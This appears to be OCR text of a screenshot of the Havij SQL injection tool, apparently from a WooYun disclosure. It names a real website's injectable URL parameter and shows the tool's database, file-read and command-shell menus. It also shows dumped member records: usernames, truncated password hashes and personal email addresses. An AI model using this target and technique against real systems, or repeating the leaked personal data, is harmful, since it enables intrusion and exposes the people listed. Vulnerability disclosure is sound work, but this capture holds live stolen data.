 Havij
Target: http://www.itravelqq.com/flash_upload.php?modelid=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
userid
username
password
touserid
email
groupid
areaid
amount
point
modelid
message
disabled
cid
tencent_member_cache
tencent_member_company
tencent_member_detail
tencent_member_group
tencent_member_group_extend
us... username password email to... gro... are... am... point mo... me... dis... cid
1 root 46e2e7b1e0df545996a64cbeb... jackie-900@163.com 8142 1 0 0.00 47 10 0 0
2 dujing 3572359036a7ecba0b8cf45de... demi_1201@yahoo.com.cn 7444 1 1 0.00 6 10 0 0
9 fuzhao 14f328d839feee0455fe4ada46... fuzhao.student@sina.com 0 1 0 0.00 16 10 0 0
10 lixiaobo db8eec13e3ad6866423f34ec7... lzhou1314@163.com 14659 1 0 0.00 10 10 0 0
13 zhangshumin 507487958e89fc93acd789077... Amor520@eyou.com 0 4 1 0.00 0 10 0 0
19 manxiaoqing dbb1c112a931eeb16299d9de... rosestone0208@hotmail.... 0 1 0 0.00 2 10 0 0
20 lijie 576b382defeb0b9ed1cf3a4d7... 999lijie@sina.com 0 1 0 0.00 0 10 0 0
22 chenmo 977b502af1d5e50f3d3075eb8... molanza@163.com 0 1 0 0.00 0 10 0 0
24 xiulili 5ca241b3896ddb0533f433bd4... xiangyue522@126.com 0 1 0 0.00 1 10 0 0
27 miaoyu 57e33776ff518ea5f3f405b884... geskin@sohu.com 0 1 0 0.00 0 10 0 0
28 zhaocan e55b1b2ad677b6b0ede45e13... ailsa0626@sohu.com 0 1 0 0.00 1 10 0 0
30 zhangpin 89496995da6f1a578b132079c... pan@itravelqq.com 0 1 0 0.00 0 10 0 0
32 chennan 5ca241b3896ddb0533f433bd4... azachennan@sina.com 0 1 0 0.00 1 10 0 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org